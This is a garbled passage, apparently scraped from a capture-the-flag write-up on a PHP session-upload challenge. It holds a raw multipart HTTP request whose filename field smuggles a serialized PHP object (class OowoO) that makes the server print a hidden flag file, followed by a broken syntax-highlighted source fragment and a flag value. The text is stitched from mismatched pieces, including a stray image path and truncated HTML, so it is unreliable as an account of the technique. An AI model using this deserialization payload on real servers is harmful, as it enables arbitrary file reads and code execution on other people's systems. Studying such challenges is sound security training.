 Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------41184676334
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_ge
t_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_
see.php\"));\";}"
Content-Type: application/octet-stream
-----------------------------41184676334--
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br
/>}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>